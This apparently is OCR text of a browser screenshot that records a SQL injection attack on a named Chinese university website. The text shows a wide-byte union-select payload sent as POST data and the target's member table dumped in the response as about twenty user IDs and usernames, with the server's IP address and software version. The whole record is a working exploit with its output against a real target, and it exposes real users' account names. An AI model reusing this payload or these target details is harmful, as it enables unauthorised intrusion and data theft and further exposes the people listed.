 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ee.dgut.edu.cn/do/s_rpc.php WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://ee.dgut.edu.cn/do/s_rpc.php
Split URL
Execute
Enable Post data Enable Referrer
Post data queryString=aa%df' union select CONCAT(uid,0x7C,username) from qb_members%23
http://ee.dgut.edu.cn/do/s_rpc.php
2|DGUT-EE
3|manager
4|seeyoou
5|45952420
6|helc
7|施跃荣
8|fengsc
9|201141301441
10|Vanity
11|20114130
12|201441302232
13|admin
14|201141301512
15|958112086
16|asdasdas12
17|201141301526
18|Nowixi
19|soiowox
20|123.asp
46
完成 PageRank Alexa Microsoft-IIS/6.0 219.222.191.150